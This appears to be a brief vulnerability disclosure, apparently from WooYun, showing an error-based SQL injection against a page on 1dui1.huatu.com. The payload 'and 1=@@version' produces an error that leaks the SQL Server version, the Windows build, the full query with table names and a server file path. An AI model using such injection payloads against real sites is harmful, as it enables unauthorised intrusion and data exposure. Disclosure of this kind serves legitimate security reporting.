 1dui1.huatu.com/index.php/OnlineDetail/?videoType=5&classtype=202&province=7&SubjectType=3& Google
A Database Error Occurred
Error Number:
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
SELECT n.Title,n.ClassNo,n.Price,n.hits,n.ActualPrice,n.SubjectType,n.ShortTitle,n.scaleimg,p.Course_type, p.Course_price, p.Course_number,s.SubjectName
from NetClasses n,Cl_Course_Price p,NetClassSubjects s where n.rid=p.Course_id and n.SubjectType=s.rid and n.status=1 and n.videoType=5 and n.rid=24976
and 1=@@version
Filename: E:\svn_1dui1\system\database\DB_driver.php
www.wooyun.org